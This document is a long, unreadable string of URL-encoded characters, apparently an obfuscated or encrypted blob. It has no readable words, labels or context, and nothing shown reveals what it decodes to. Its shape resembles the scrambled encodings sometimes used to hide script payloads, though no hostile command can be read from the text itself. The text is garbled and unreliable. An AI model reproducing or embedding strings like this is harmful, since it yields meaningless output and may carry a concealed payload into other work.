952%3C1$4,1!6(.)';:44'%10%20+/)+65%3C)3%3C!%17#?)--&'/9%09?'23)%0A0%20%3C*3%1C!%20:(9%0D!,%13;9%14:616%22'%0C%0D8;,%3C%0778*+8'7%1A8-%3C0&+%16(87r%069%2276r%13;.5-%2007(/6%10,%0E&+47!$/+64+)(%3E%3C'+..)%20%7F!??-~1=3+=a%7F=3#=6%3C+%09/%3C?%3E%7B%09$+%3C%3E9%17(/66+%08.'%10:'5*%3C-%1F%14%13%09'?=4%3E%067*,%203%18;?=61%18)250$!:-%22!$)8%3E71%192+%257+2.=6%16%20(&-:=;$=*-%02%19%1B%1E':%3C662=6!+4(76,&*+8%20:x*&%20'376%22t%20%3E%3C%3E%22t0=;.&0=7'$4)?3&2%184%3C60$#60'8?)--%3C:%3E%25%3E-%036$swjb+)752!=w5-#%7F4930%3C%3Cx2(577'$%208:%3C+6.763'%08&4#%06:%0C&5&7%14.%130%3E7+?)%3C%2539$36%00&'3)%3E%0732$+626%06950#&+;+%3C!&%7B8&:85'5277%0D75?%061361%20+%3C';%3E%18:%3C%3E:(9%1A21=?g%10=!!;+5-r%06;**&%3C2%1856$!0(9%172&%3C,%22%0E60%12%16%096'%01%20*76!&0%3E9.290%16(:8,%3C44-2%3C!%0C(5&?0$4+~%00%06$%036%3E3%3C49%1C%05%17%1B%0E%18%0A%1F%1D%01%05%14%12%1A%02%0A%1F%01%1F%16%11%01$%055%3C1%3E?#'%1E%1D%17%13%0B%1C-~u6(87;;=g'%1438?%1416%3E9t%046=4%3C(*'4%20%3C%3E%18=6!6%0530'%3E0$%046%3E%22:4%227'r6(%228'7+%0E$'%20%229;41~%20!*j:%3C%3C!?)--!%256&*;%7F&6.=6!x9(7'3%3C4%22+-3%25*+%20-39?5-%7D0%20.36=%0D7;4%3C%0C!!#+%3C%0C0:(#%3C!%0D';#0&!+%1D&46%01!;3%3C%1C'!%15!%0A*%3C6%17%22*%2032?9%172&%3C,%22%18=6'5.=-b-jwm%15,%01??--%10:42*%04396%22-%1A%3C#;+07%1F0)4847+,)'#3'?)-%06%209$%10%3C1%15%19%1F5+%3C%20+%22)'%0A=%20z/8%257u?)81%3E0z$,%20&:7g5%3C313)%3Es04(ky1'!z$,%20&:7g5%3C313)%3Es04(g;21%3E=56&%3C1z.4250z78':u4(-s4:/)=r,xc~'6$0z)--60=n':1:4%0452!&$%09,-%03%3C$ky-%1C4$%096'%01%20*76!&0%3E9%14%1A%07%1Cz%05+%3C%25&?5'0%3E:4%22'6%20'55'%00:06+w%103;,&*%10%3E%3C9,%3C7,'?-%3C0&+92+!7;.%0E777-$&:';:4%13%20#7+)5:ir+6%204-!0.%130'%3E0$4:-0%20.36=,%07?&5%3E7+5+=%0033;50-3=,9.%3C,%1335%3C5=-z%0160'&$7+6$+=%22-s,ezwbsbuj%7Cycrx$+64=%1C7&%3E6%07'69%1B%3C%3C%20)%108?%3E0.%0B6090%3E%0A%3C%20!4=%22'%02%20+%1D$'93#;9#:,7.)%060=;.%227'r7.)%060=;.%227'%0D'50'!74)(7-60,.:6%1F07(+*,%12?)%3C!39t%02+!='%16(%3E:%3C%13;.566+)752!=u+8&%3C62i3#5+%15%25361!z&5!74%3E%3Ey:%3C%3C..8?;/?#'#%3C+%0F)2==%224g8%20!0.g-209?g?%3C%208;3y%257').6=hu$$6?='w&'%03%15+%0E%3E)6%17'((+-%17#?)-%16%3C1?#%146!&;%20%3C-&%3C.+%3C-%094w!i~k%08!%7F$~%094w!i~k%08!s$~%094w!i~k%08!s$~%094w!i~k%08!s$~%094w!i~k%08!vk.,0,%22'%12r+856$!0(96=%160*%22777;9%3E%0B6!:61%3C7,;??-%00;76.74,%062%225?%7C%0152:;%1144$%3C?%3E0%3E90%20%05%3C4#6$!+9/8!%11:%3E%22%18',!/36!;46%13%3C+&+%C3%B09:?744%12)-r%08z%127209?g+6%229;$%3Cs4'5*yq,%062%225?%7C%104&;?7%14/36%001'5+5-%25%3C4#6$!+%222'%01=:7%065!74%3E%3E%1F&%3E9%1F5+%3C%20%165#%3C-=%25$&)#%3E%3C9&-:=;u-8%253&950#&+2#'2%3C++2%3C!++.&+47!%15!?-m+%1C%04%0A;3'?#'%20=8?9?:%3E04&46,:(.%3C=&4..6=%0D651%3C!%0D36%22!-uu(%22:6;#?#p-%3C1$ego%7D131g-c&$%0A0-!:/5:6!+%13)*&433$06%3C!%1C277,&;!8!;u-%22;%25;0-9%0A=,85#%3C?,'?3+*,!256$,%17$%08,-!%256&*;%7F95&=:%3C2w$0!19?j:%3C%3C!;.76%20+%09%3E41=9$))%257%0A.%22!'%0D65)-6%3C!%0595%3C31%09$%3C=7+23-#!ouh.$%25%7B/$w0%3Cz$5,=%3C%3C4%20'%19!:49%13&%20%3C)#00&%3C5)%1C!%20:(%0A%3C%20!4=%22'0%3E%3C?)-%0B,%06%19%15%1C%16%1C%0A%19%06%0B%17%0D%07%15%06%1D%1E%13%05$%1276*%25?$-66u)$+:%22!z%2256?043'#=+%15%15%10%16%1C%01%1B%13%10%1C%1C%0A%16%06%17%17%01%16%1B%17%1C-9;$%0A80:%06*%22%3C7,%065)%20-%1F%00%0E%02'6%3C+f4/4r%3C%3Ez%7B#5x)1%3E~&0%223%7Bs%25%3C%3E31npabey;7%3C=/-npgcey+?944dq:!.7c%7C%7D%22-0w$a%7B55%3E%7C%60ejwv%20$2xySsri=g07ow%0A%00t%07;!6%22%7Bs4%3C6+dqq3%3C!%7BmXuzgyo%224./y7ow%17rwcdukiifg%1Dj1n%7Ddak/k%7Dbgi%11l%7Djf2twcac,jwjgf2vwcca%0Cuwcc%1Doiifj#wi%60ff=twib%08%18niigduii%60ac%1Dhiia%60#wi%60fe=hiiag#t~ld%088niigjunindg=niige#wi%60fg=kiibf%03hiicj=wvwcca,jwjg%60%12%7Fwck%60,i%60fg=wvwcc#oin%60a=kiib$%7Bcrl%09?dtwh~g%7Bmtk;%60%7Bjul%25a%7Bbum%1Bk%7Bkwo%05%60%7Bcqm%09?ctwngr%60tpja:atwme$xt~lf:dtwhf%04%60t%7Fj;%7Fgtwkf$%7Bcrn;%7Fgtwkg%04gt~oa:gtwkg$%7Bcra;%60%7Bjum%05%60%7Bjwa;%7Fdtwhg$xt~lf%1Adoihk$%7Bcrl;%7Fdtwhb$%60tpj%60:dtwh%25%7Clor%03%3Ej%7Bj~l~%60%7Bbqo;%60%7Bjum%25%60%7Bbqo;%60%7Bjul%05g%7Bbt1~c%7Bjvl%05a%7Bcuh;c%7Bjvl%05c%7Bjrl;%7Fgtwkf$gt%7Foe:xhiiaf%03kiifg=wuwc%60f,pwefd2uwc%60f%0Crwka%0F7vh%7Dcfni%60fe=wswcg%03oia%60:ftwje%04ft~kb:xiii%60d#wi%60fe=niif%04dtwlf:xliida#miogc=liida%03linke%0F7vwccxoin%60%60#ki%60b:gtwk%60$%60tpjb:gtwkg%04gt~og:gtwkg%04dtwlf:xliida%7Bjwk%09%1Fftwjerdoi%60k%60=kiibc#t~le%1Agtwkb$xiiaaa=iii%60d#wvwjbm%12vwcc#t~lg%1Ae,rwdag2vwcc#t~l%60:atwmd$xt~l%60:dtwhg%04dniid%1Aftwjf$dt~h;%7Cejv/%7Dbek%1D4j%7Cdjqtg%7Cbms%11k%7Cecr/%7Dk%60i/tb%7Cek1o%7Ddml/k%7Dbgi1tb%7Clj~1a%7Cehs/b%7Clk/k%7Dbgn%11ha%7Cdl/tb%7Ceks/~%7Clot%03%3E%7Fdtwhsa%7Bbu%11j%7Cdj%7F/~c%7Bcv1a%7Cehs/b%7Clk%1D4k%7Cecttb%7Clk/tb%7Cek1wjgc2jh%7Dbd,jwjgb%12vo%7Dcl,jwjga2jh%7Dbec1t%7Dk%60i/tb%7Cek1n%7Dda2uwc%60f,jk%7Djco/h%7Dbdi1wjgb2vwcc#wi%60fe=kiib$gt%7Foe:gtwkf%04dkikb:xkiib$%7Bcrj;%7Fdtwhf$%7Bcrm;%7F%7Bjwk%09?ftwjdr%60tpj;d%7Bjpj%25%7Fdt~h;%7Fatwl%25%7F%7Bcro;a%7Bjtl%25%7Fdt~h;%7Fftwje$xt~ld:atwl%25%7Fdt~ij:xliid%60#miogc%0F7%7Fwckcwqwejb2jh%7Dbdk1k%7Djcm/h%7Dbd,i%60ff=iii%60e#t~le:xniige#ki%60b:%60twlj$xt~l%60:dtwhg$xhiaee=wvwcca,jwjg%60%12th%7Dab,jwjgb2swcg#wvwjc=wrwcd#t~lf:xtwia%08%18kiibrghijbf%1Dj1k%7Djcl/h%7Dbd,i%60ff=iii%60e#t~ld%1Ae%0Cu%60;g%7Bjq/~%7Clot1b%7Cekt%0Fag%7Bk%7F%11f%7Ceo%7F/~%7Clos%11a%7Ceht/~%7Cloq1g%7Ceov/~c%7Bcv1~g%7Bjq/%7Dk%60n%0Fh%7Dbd%00*hb%7Cdiut%7Dk%60o%0Fa%7Dblo1wjga2jh%7Dbd,rwdag2vwcc#t~l%60:atwmd$xt~l%60:dtwhg$xoin%60%60=wvwcca,jwjga%00*tb%7Cekgl%7Defh%0F%60%7Dceb1t%60%7Cmhs1a%7Cehs/%60%7Cmhs%03%1Ecatvokrgc/k%7Dbgi1ta%7Cmlq1%60%7Ceiq/~c%7Bcw%60;%7Fftwje$xt~ld:atwl%25%7Fdt~h;%7Fctwn%60%04gc%1D4d%7Cebttf%7Cbiu1a%7Ceht%0Fak%1Dhrw%60$xoin%60%60=hiiag#wvwjc%1Dhvwag#ki%60b%08%18nrwbbazuwaag2ilae6tvlerezikdkxtwjf%7Cflqt%7Dcei&w%60f%60ttmfrezwycr%7Bkjwb%60fttk%60%7Cfhtycrezwy%7Dbfhjwbgfttjg%7Cfisycrezwt%7Dbfijwbgcttle%7Cfoqycrezwt%7Dcehjwb%60btqie%7Ccjqycrezwt%7Dabijwbbd2jwfc%60,ineg9wiic%60xtwia%088wimeaukika%04dtw%60g:dtwja1%7Bh~ksbutrkb%7Celqwej%60tv%60d%7Cdlswbadtume%7Cfkqwafctrld$%7Bjwj2%7Cclioerezwyb%7F%7Bkta%7Dfdhin%60f%7Bmtmsbujgh~%7Cfmuwaga6ilkg%7Bctl;%7F%7Bot5~%7C%60hqt%7Djch/t%7Dgg,iae%60=wime%60%0F7uwjcfwvwbkl9wt%7Daahjwcjmwiofaxtuob%7F%7Bcu%60~%7Cdmjwaefwimbcxtrt%7Deekjwed4hiiakuhiiakujgisbxt~%60%60%7F%7Bhsl;%7F%7Bjth2%60%7Bjs%60s%60%7Bjs%60sbujgi~%7Clbvwaab9jw%60%7Cdljwffmtt%60~%7Cbhuwedmwihda%7Bhpo~%7Cglilkextuo%7Dkgc1wcag9jwcbattk%60%7Cebtwef%7Bhrj%7Dkgtvn%7D%60mtshd%7C%60ktwdcatqnf%7Cgc%7Fwbdftqjb%7Cgnrwjkctumf:%7Bjth2%60%7Bjvya%7Cekgisbujgwjkgwikgd6tu%60f%7F%7Bkqj%7Dgawijjd%7Bmw%60~%7Ccmqwbdmwikk%7Cgoqt%7Dglmikfaxt~hk$xtwja%088tsmere,ii%60%606twia%7Cgcpt%7Db%60biljcxtvnk%7Cmlq*~%7Cgcpwf%60%60wila%7Cbir:~%7Cghswacxts%60%7Dabljwdjdtsak%7F%7Bh~j%7Dcdijwebctvn~%7Clhuwbdb2jwcad9jw%60alzwt%7Dd%60njwcgmwi%60gdxtvn%603gttos%60%7Biqycrezvt%7Decnjwgjgzuwafazuwafazwycrdwilbkxtpjfrgtvjs%60%7Bktycrezvt%7Dcbmjwkdc,jwcag;uwbc%60zuwbc%60zwycrdzihdjxt%7Foe1%7Bkut%7D%60boikjextrkf%7C%60hvt%7Defnikafxtuh%7Dflwijdd%7Bm%7Fm~%7Cab%7Fwakgwihb%60%7Blwo~%7Cdl%7Fwj%60fwiheg=twjb1%7Bivo~%7Cejuwea%7Bjrm%7Dkghihee%7Bh~k%7Dcdhilfe%7Bhpa%7Demtsak%7Cghswac%7Bnimfk%7Bouwdaftvk%7D%60boihkc%7Boq%60%7Dcbciaeg%0FxhgYrufh%3EmXiu4/4l+./t%07%1A+%3E.*#3!9/%1C%257;.9)%257+*(+',#(9?2'9.9%1D!325)y%07=%209/'%03%3E%20=.7%1F=4%3E92!,%0A%05%20%3C=7';36!,%1F(91:60%1B)0%3E3!3(7-:;$%1B%7Du,%10(56!,%1659=&%204..6=,%2562%3E:%3C&%60g'':%E1%BA%BCz95%3C%250(.#6,%1B5#%3C-!!#+%3C%20:0?3'%1F=4%3E.74%17'((+-1'54*%1C%20%3C=.7-%7C%7Bu9%3E-1:770?7+5)%1A%3C?%256%22-6,649?6&629e-!6((5?%06:$/-'%22&%60hv$%25%22t%206%3C59?i:%3C?z9/+%3C?0u9%0A6%20#?5%1C!%20:(95%3C313)%3E%0C04(i%3C=376%22'%0C%0D8?3873!;9%1E2?0t%13+2%3C&;$-:=;%0938'7%01(&7%20;!3(7-%01=;5%3C7%024./'%12%22%3C%1E(42;;$78s'&?9)4%7F&,%20t'7-.9tkbuwvi-%224(&4-0%204#56%104)%22%0C!%3E+%22u'47!%0A56#7'.%3E'%20;249:2%3C%056&%20%07+%25?9*;=%22%1B+%3C!&+82-'=;)9%0B0,~)/%3C?%3E+%0A+8*7'%14(-%0174%3E%3E%1C!%20:(%04677+?2'qr=;4y1704g=6%22'?$8'71z%25,'r&..5?r%3C4g,%207+%05%224:&%04/%22,6,%07?6,:%2007%227'!+;$-:=;)9=6!6$ydbe%7Bn9%7D:,2?3%1B!=%22)%22+%057').6=,&2%225?%7C&*+8%20:+=%22-%1C%20%3C?)-2&%3C5)%14%3C60$%09,?%3E+9(7'%20:6+%3C!,65+5:!%3C5)%142&'3?''%2049%22'%1438?%1416%3E9t%05-=%05433'%147;?58?%7C%10(56!%11=;)%3E6%1443+%3C7,%10%0C%02%17%07%0D%06%16%08%0D%0C%01%01%15%17%06%00%02%1C%149?260%3E9%06!,%06%19%15%1C%16%1C%0A%18%02%0D%0C%01%10%0E%13%10%1D%15+;3-!;7/3%3C%20,'?3,!%3Cu./0%20%7C%0A7&7250(9*0%200?)%060=955y%201'?%227%0C1:778',66.:8,i%3E./s;1ge?%3C=!?5t0=;.&0=7'xg:?3&)z%7B5=:.%22+~1:438:%3C0(eg-&:/$103;9%225-%01=?+5%7D%10:53%0A'3!?%0412%3C2?#'%173%3C6%3E%1321%3E*(-%16$043%1C=60%3E%0A%3C%20!4=%22'5=;.%10%3C:5=.9:?74(9-%3C'62%22*-%11:6(+-+'$78!7;.%09677+%09752!=%0A&%20'376%22w%01%06%05%0E.-?7+%1D9%1A6,%25(%22)6%3C1$%18,2,%04$%2567+y9&7%253&v#0%25)134)?3,%60%255%3C1%3Ea(,'%3E%3C4%22c==;?%7Ct$771.-~'&?5t%2079?$-i%3C:4%22b~?:%20j,%207'w4%3C?76.%7D7%3C%3C0aj4%20%7F%20)%22+~!06%22:'h;5)%3Ch'&?5t%2079?$-i%3C:4%22b~%2508,0'%7F!;7t;;22+04:!w$6?='%605%3E13%7Djki%7Fbyjn$:%3C%25/3ci%7F%22?%252:&x3)76%20x)70=%7F7/3-%3C%3Cy3))&&o%60j.60%3E33t%3C'!?5t%20%22%3C4j;&&!5)%22~%2508,0'%7F4*7%3C2%2044$%3Ci%3C:4%22b%3E3'=.7ib(,.=6=.2%2204:!%60vicwn-.=':okwiv/75#%20(:03%201'hdjw/;i8;5%3E:%3Coj%7C.:6!2%7Dhcb#-%7Ct%3E!x)$+%3C%3E9w$12;;3)%3Ei%3C:4%22b%3C$0(4:!=96j;6:4,.6!h65)-2;;'$8=$4)%3C;21%3E=56&%3C1w$6?='%603+2%3C&*&+6%3C!'&c21!31%3C%7F3o2(/6%20y;%7D5:%3C%3Ev&c%25;&33%3C7)65+6!hvlqo.%22%7B2%22877'!!6=&x).#6h&7&5?/%25t!6%3C&0(%3C?%3C%3C!w40)7o%22j*%3E396:w438?j*;796%3C?%3C%3C!w!8%3E;9#%7D%09:%3C2%1C&74r%06%19k%14:1'5465&u%03&%116;y%0D%227%02'44%1E0s%1F%3C956s%1A03k*2%3C&w4%3C!;3a36&1=w&:';:4%7D7%3C%3C0'i*0%200?)%060=8*&-(:03%201'h4/36h?4(%200=h4/36h?4%22j16;223cdje*?b%3E;;w/%3C:5=.%7Dogb%25%22%7C)%3C!%3C..6=h4846?'!?%7C.:6!2%7Djeb%25%22:w%201'?%227%0C1:778'%0D9;)=(:03%201'hflw)+i8;5%3E:%3Co;2-%3Ci8;?t$;1./cdje*?b%3E;;w007&=%60qmc%22-a76%20;!3(7i37)(5&&0a007&=%60&,'=(t4:!704%18*240%05&+63.2%2204:!%60qmc%22-a007&=%60toc%22-a=t:%3C1??cc/%7B)$+67;%054857%0A;5%3C2~%7B)$+67;%054857%0A;5%3C2%0D9;)=(0:.36%3Ehea+%3C5&oj%7C42%2023)c2'!5%7C)%3C!%3C..6=h4846?'!?%7C+:5=.%7Dih&:*%7Di.%7C&95%3C6%3C%0A)&?6%0D4(%228%0C%3E44#%22;7%3C=/-iacj7!h%25%3C%3E31idaj7!.%7C7;$24%20:/)=%0C;:)vh(:03%201'hdjw/%3E3-a76%20;!3(7i37)(5&&0'i*0%200?)%060=955%221361%20+%3C';%3Ej:%3C%3E:(%7Dzcbe'd*#%3E4)/u%7D!%256&*;%7F7;$24%20:/)=~09/5%221361%20+%3C';%3Ej0%3E32?%7D,!%3E%7D)752!=u4)?3&2i3#5%7Ca%258092((,=6x*(*:&%3C5)cfbpa%258092((,=6x).#6h651%3C!i%25540';:4%7D81!:62-6/%7B)752!=w%258092((,=6.2%2204:!%60vicwn51%3C!4950c;;1%3E%227h%22:).-:=;%60&;%20=9/3%3Ch&';)*:&%3C5)c%3C%2249.-*r%7Bo4y63&?%7C.:6!2%7Dhcbp'i*#%3E4)/t1361%20+%3C';%3Ej;?''!j.60%3E33t5;9.%22+i09/5qbb%25%22nb5;9.%22+i09/5qbb%25%22nb;7%3C=/-icejbb'%20444?%3C%208%604:2%3E0rvwb%7Bn.58=!%3C..6=h!(&7%204:(*y%7Dg&z%228%207n-.=':okwiv/v8&:85'5277%7F%3C7%20%221361%20+%3C';%3Ej0%3E32?%7D,!%3E%7D)752!=u+8&%3C62i3#5%7Ca%258092((,=6x*(*:&%3C5)cfbp'd52%3C1)$8#7%0A9(/6%20.;+04%3Cx33%3C%3E!o9%227'7'a%258092((,=6x9(5%3C%20oywici36%22!~6%3C(%22:';:4%7D:%3C%3E%207)b;7%3C=/-icej11h8%20)305+x9(7'7;.%7D:6%3C!?5b?73.%7Dih=%25;$0'+ot%7Flh%22:).-:=;%60&;%20=9/3%3Ch&:*%7Dih%25%3C%3E31icejbb)%7F%3C4#%3C+hdjri.q9;)=%2014*%22%060=#?5y:?2!*8!5%3C4j;%3C&!5*cab%25%22%7C.:6!2%7Dhcw(y+8=6&9&)6%0D651%3C!r%25!$6?='%60d?54n%3C(7'%7F&3=%3Cig%7Bo14:%3Cn7&+4;;%60wb#31%3E.74he'd6!;0438';:4%18:%3C$0(%3C8?;24j0'78)%7D:6%3C!?5b1361%20+%3C';%3Ej:%3C%3E:(%7Dzcbea!56*x%3E.+61!3(7i1:624=i=?.%3E;&okwi%25:n02*';3#j:%3C%3C!?)-i1043%3C!i9?!-ibn5780;!#%7Dwkgn*(*:&%3C5)c20&5+,'7n.()ibn-.=':okwivi/w.777-%60vifb(y(+:7;.&-:=;%05$6%257'z.44)8;5%3E:%3Cx8(-'=8%60ui#*n-.=':okw%7C.q:(.%3C=&4..6=%0D651%3C!r%25!$6?='%60d?54n%3C(7'%7F&3=%3Cig%7Bo14:%3Cn7&+4;;%60wb#31%3E.74he'i6!;0438';:4%18:%3C$0(%18??7-!#0%20%229;%3Ec5%3E0%22:w%3C%20%3C?)-2&%3C5)%060=#?5%06==;?%3C=:!%256&%20i%3C:4%22$%7D%3E44#*03%25?%18:%3C$0(%18??7-!#0%20%229;%3Ec5%3E0%22:w?3;%3E4:2%220%05$6%257'%05)6=7.%3E.*#%3E4#%7D7%3C%3C0'i4:%20'55%22'%20444?%3C%208%604:2%3E0%02otb%7B(t#0!76..6=%0D'.+%227;'?$-:=;%605-?/%7B((-2&0%05.:%3C%3C%0A)$8?7%0A.58=!9;3%3C(&';)*5='7%7D*039?oh%7Dj%7Cz3+2%3C&6&-6%0B%7Dwriv%7B(t56'3!?%1800=;%054:2%3E0%053+2%3C&6&-6%0D9;)=(&';)*5='7%7D*039?oh%7Dj%7Cz3+2%3C&6&-6%0B%7Dwriv%7Bu((-2&0runc60=n$%7D%20:.&-6%0D%3C9(7%0C!6;+%3C%0C&';)*?3!?i4:%20'55%22'%20444?%3C%208%604:2%3E0rjh%7Djykiazr!(&7%20%3E4.%22%00%7B%7F%60jbp.q!37*~&0%223%22%3E3'=.7~&:*%7Dm#*n.%22!'%7F46.%3E=h6?)-6%20n.%22!'%7F:,%22+5%3E:-%7D%3C?%3E%3C*40%20i%223#-;hljb$%7D&%3C*4t'7-.j:;;9%3Eut;;1%3E%227(6%3C)752+o4(76/%7B..)%20%7F!??-~1=3+=a)8;5%3E:%3Cx6%22?'h%60*?$%7D&%3C*4t'7-.j:;;9%3Eut!&9!*8!5%3C4j+:5=.%7Dl#*(%1A*%3C7;4z(7?+u)$+67;z&77r%7D5506%3C!;30%3C%3Co6&77!6;7%3Cz)%7B8&:85'5277%0D%3C54hb)=?.%3E;&okwi%25?%3C4:w?3;%3E4:2%220%05$6%257'%0541%3C%25.%3E.*#%3E4#%7D??7-':w%20%229;41%0C:%3C%3E#%3C=)#3401;933%20i:%3C%3E#%3C=/%7B)38!&x82-'=;w$6=&43)%3C!%7F9;)=%7F%7C&.&+'%7F7/3-%3C%3Cx9(7'3%3C4%22+~%3E44#t#1yt4-2%20!w%25,'&:4j:%3C%3C!;.76%20x*(+')46.%3E=%7F%3C.%224%20h6?)-6%20n%3E.*#%3E4#%7D??7-a-,%20&%3C%3C%3Et0=;.%227'h6?)-6%20n6%22?'hea*8!5%3C4%7D8&&:a76%20;!3(7i37)(5&&0a504:!%60w$%7D!!;5-~0%20.36=%7F65)-2;;?5t#='.%3C16;223c%60%60%25%22%7C-%3C%22on%7Fh#*n-.=':okrh%7De%25%22:w%20&4(3t1'!.(7~1:438:%3C0(j52%3C1vi*'3'.j;&&!5)t0=;.&0=7'w+8=6x*$%225=;.j*:(0%60vk#*n2%2204:!%60uk#*n.()i%60bk7!h%25%3C%3E31icel7!.%7C&.&+'%7F7/3-%3C%3C.8&:85'5277%7F65+6!hviw8a6ea%256!60(%7Dk#*u)(5:6u(%20;2zevwuc~%7Bkrph0:(#%3C!%7F';#0&!ob7!h&0%223t%20:4%3E(.ibuh7!sa%25%22gz%60b4h#i.%7C&.&+'%7F7/3-%3C%3Cx)/6$%7F9;)=%7F%7C&.&+'%7F7/3-%3C%3Cx)/6$%7F9;)=~%226vi*'3'.j;&&!5)t%20::-j)%3C%20!!&7:?4..6=%7F;;*%3Ci!=50t1=%204$%3C.%7C&.&+'%7F7/3-%3C%3Cx)/6$%7F9;)=%7F%7C&.&+'%7F7/3-%3C%3Cx)/6$%7F9;)=~%226!&7:?4..6=%7F;;*%3Ci!=50t1=%204$%3C~%3E44#$%7D!!;5-~0%20.36=%7F%3C4)%3C!)7;$24%20:/)=~;8;%20%3Ci%3E%3C4%228!%7F2(&=:7;.ohkb1?%20u;!9;oi%7Fbpvvicwytrp%7F:&6&qc~e%7Fkhcbpvwpzi7;$24%20:/)=~='3%200=h755=6%20x8(!h0:(#%3C!h%7Bbp)+r&5+07r=)+8%7Bbyjbubbe%7Fkwg%7Bn8(+77'w587;%20)%7Do#*n8(-'=8%60wb?73.%7Dih%22:).-:=;%60&;%20=9/3%3Ch%20%3C=/-ibn.()ib(t$,%20&:7j*'3'.j;&&!5)t:%3C;?5%221361%20+%3C';%3Ej)%3C!%3C..6=h%60jbb1361%20+%3C';%3Ej+6%220;3c==x(%22)63!a%258092((,=6x).#6h65)-2;;a/%3C:5=.%7Dhcbpa+%3C5&oow%7Ch%22:).-:=;%60&;%20=9/3%3Ch&:*%7Dlcwn.58=!3554i&';)*?3!?t=%7B%7F%60jbu~ge%7Fkizi%223#-;hdjw%7C.%12%3E?%3E?!38?4y%20::-j;%3C';9%22%22cw..58=!3554i!6;+%3C%7Bb%7C'uiv)!(&7%204:(*c%20146%22qb%7Cgs:lcw..58=!3554i!6;+%3C%7B%7Clbn$'=..58=!3554i!6;+%3C%7Bc%7C':%1987,%3C58%3E7&z41%3C%25x8(,=10w+8=6.jb%22'%20444?%3C%208%604:2%3E0rwp.%60e%7F%3C-!3;)!6!?o)$8?7%7Dt%7Fmz/%60jb%22'%20444?%3C%208%604:2%3E0riok%7B(.(%22'%20444?%3C%208%604:2%3E0rinz/(t3%3C+&x6&77~%7B.%22!'%7F9;)=~%226vi-6*!w76!&.9(5%3C%20oy!?5i35)-~!%3C%20%22cbb%7Bi7!h?4(%200=hea7876%3C4%20cc/%7B.%22!'%7F9;)=%7F%7C!??-~%3E44#t#1..58=!3554i!6;+%3C%7B%7Cms:w%20&4(3t1'!.(7s%7C!??-~%3E44#u%7D!!;5-~0%20.36=r%7B.%22!'%7F9;)=~%226vi*'3'.j;&&!5)y%7D&0%223t#='.%3C?%3C%3C!w40)7oku)+i35)-~%2503%201'hljw$%7D$0(40%3C%3C.8(-'=8%60%7Fo#*n%3C(7'%7F&3=%3Cicg*?b#=&330%3C%3Co;%25*%3C%3E%20.%22b'7-.j8?;24%7D:6%3C!?5b$;1./cbbe%7F:w73'1gw'7-.j)%3C%20!!$6?='%60dicb(t&7:?4..6=%06%3C*4%1A%3C%3C!;.76%20x6&77~%7B;)0%3E3!3(7%07;%25)%046=&43)%3C!%7F9;)=~%226vi8=;8;30%3C%3C%0137*%10=;.&0=7'w76!&.;+04%3Cx33%3C%3E!o9%227'7'a#0%20%229;%3Ec5%3E0%22%7C??7-w#0!76..6=h65+,%3E%3Cn2%2204:!%60tl#*n7&+4;;%60rka%22-z&,'=uj%7C)%3C!%3C..6=h'?+8';#?%7C.:6!2%7Dhcbp'i8=;8;30%3C%3C%0137*%10=;.&0=7'w76!&.7&+4;;w36#h%60hu)+i/w.777-%60v$%7D3;3*8';:4%130#!%165)-2;;?5t?3;%3Ekw2%3C%3C7&-:=;%0E.)%20%11:438:%3C0(j52%3C1w7:(?4(%200=%7F!57cajm*?b'%20444?%3C%208%604:2%3E0riaz/%7B/.%061%3E:9,%06#32?%3C42%2023)c2'!5%7C#~;;%3E%22!icdjw$%7D'%3C%05%255%3C1%3Evi,:%0D76(:8%0D%25;%20%3C(049,%3E!=%204#t0=955cpbej%7C;%3C&!5*cci9?!-ibn5780;!#%7Dwei%25540';:4%7D81!:62-6i'3%201'hea36#he'i,:%0D76(:8)!(&7%204:(*c'%2044452&0%00oiz/%151%22%205%2047%22*s'%3C%05%255%3C1%3E%0541%3C%25.jb%22%3C%2249.-*he'36(=%25;$0'+otq$.%12%3E?%3E?!38?4y&;%0A8+609%0A2.=6)e%7F%3C6#3633%20i%7Cc'36(=%25;$0'+oj:$%7D1%20)36%3E%0D46%22+'r%7B9(7'7;.gw1&;%05$6=&043y%7D0%20.36=~%7B92*'=8%05&56%20!zi:%3C%3C!?)-s%7C7.)%060=;.%227'r%7B92*'=8%05%25,'&:4%3C:%3C%3E:(%7D0=:0(.-h4:43t%20;/?%7Dhg%22-a(/6%2036(.i:%3C%3E#%3C=i%222.-6%7F&*&:6h;5542%3E(t$,%20&:7%188?7'.%3C=:!%256&%20i095$2h6%3C)752+o4(76i=?.%3E;&okwivi=?.%3E;&olsi#*n7&+4;;%60&,'=n*(*:&%3C5)c20&5+,'7n-.=':o3)16%20%3C.%7C.:6!2%7Djeb%25%22%7C#~;;%3E%22!icejw$%7D1%20)36%3E%0D46%22+'r%7B9(7'7;.%3C;21%3E=56&%3C1w$6?='%60d?54n8(+77'w587;%20)%7Do#*n8(!~!=;#6$hd*?yb%22-z%7Fwd%22-zdmgfn*(*:&%3C5)c20&5+,'7n.%22!'%7F46.%3E=h6?)-6%20n-.=':ohsj#*(t$,%20&:7%188?7'.gw0=;.%227'r%7B7%22*%2032?kw0'&.(4%0C39?5-s%7C65)-6%3C!zi-:&9?%3C?%3C%3C!w40)7oks)+i8;5%3E:%3Cx6%22?'h%60%7F%7C42%2023)t!;223cfwn-.=':ocw%7C.%7C6/4-%3C?%0A;+%3C!&ut$6=&043y%7D?0)4847.-/0'7x)7807o4(+%3E39'i:&!!5*%062%3E0(3y%7D1:43%3C=&ut30'%3E0%057876%3C4%20%22#31%3E.74%7F753-%3C?oj%7C)2613)%3E~&:*%7D%60%7De%25%22:w0'&.(4%0C39?5-s%7C65)-6%3C!zi46!&;%20%3C%0C%224%3E#0=5.*&=7;;=j;%3C&!5*cj%7Cb*?b#31%3E.74%7F!57cj%7Cb*?$%7D1%20)36%3E%0D46%22+'r%7B9(7'7;.gw%20;;=+%3C%0C1:43%3C=&%0A*&=7;;=%3C)2613)%3E~0:.36%3Ehltp)+i%25;#=:%3C2w36#hdcij#*(t$,%20&:7%188?7'.gw0=;.%227'r%7B6.76%0D&?78!3!55%221='%3E%22+~0:.36%3Ehd*?y%20=93#ypbej%7C6#3633%20i%7Cda7876%3C4%20t'=%25%60%7Fwd%22-'i:&!!5*%062%3E0(3y%7D1:43%3C=&ut%25-=%0D65)-6%3C!%0556$)134)?3,%60381%3E0a381%3E0w+8*=%20.%7D?:*0%3E%7C.:6!2%7Dhcbp'i:&!!5*%062%3E0(3y%7D1:43%3C=&ut%25-=%0D65)-6%3C!zi;&&!5)%222%3C%3C7&-:=;%60%25-=%0D'?+%3C2!0zih%20r93)%3C2%20u%3C(+$3'%3E4b#31%3E.74hltp)+rdj7!scdt